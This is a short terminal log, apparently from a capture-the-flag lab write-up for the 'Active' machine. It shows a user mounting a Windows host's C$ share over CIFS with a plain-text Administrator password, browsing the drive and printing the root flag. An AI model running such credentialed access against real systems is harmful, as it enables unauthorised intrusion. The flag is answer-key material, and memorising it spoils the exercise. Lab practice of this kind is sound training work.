 parallels@ubuntu:~/Desktop/Active$ sudo mount -t cifs -o username=Administrator,password=Ticketmaster1968,vers=2.0 //10.10.10.100/C$ mnt/
parallels@ubuntu:~/Desktop/Active$ cd mnt/
parallels@ubuntu:~/Desktop/Active/mnt$ ls
total 4193860
drwxr-xr-x  2 root      root            4096 Jul 30 16:10 .
drwxrwxr-x 10 parallels parallels       4096 Nov  2 20:47 ..
drwxr-xr-x  2 root      root            4096 Jul 21 16:39 Documents and Settings
-rwxr-xr-x  1 root      root      4294500352 Nov  2 21:38 pagefile.sys
drwxr-xr-x  2 root      root               0 Jul 14  2009 PerfLogs
drwxr-xr-x  2 root      root               0 Jul 30 15:49 ProgramData
dr-xr-xr-x  2 root      root               0 Jul 18 20:44 Program Files
dr-xr-xr-x  2 root      root               0 Jul 18 20:44 Program Files (x86)
drwxr-xr-x  2 root      root               0 Jul 16 12:13 Recovery
drwxr-xr-x  2 root      root               0 Jul 18 20:45 System Volume Information
dr-xr-xr-x  2 root      root               0 Jul 21 16:39 Users
drwxr-xr-x  2 root      root               0 Jul 30 15:42 Windows
parallels@ubuntu:~/Desktop/Active/mnt$ cd Users/Administrator/Desktop/
parallels@ubuntu:~/Desktop/Active/mnt/Users/Administrator/Desktop$ ls
total 9
drwxr-xr-x 2 root root    0 Jul 30 15:50 .
drwxr-xr-x 2 root root 8192 Jul 16 12:14 ..
-rwxr-xr-x 1 root root  282 Jul 30 15:50 desktop.ini
-rwxr-xr-x 1 root root   34 Jul 21 17:06 root.txt
parallels@ubuntu:~/Desktop/Active/mnt/Users/Administrator/Desktop$ cat root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b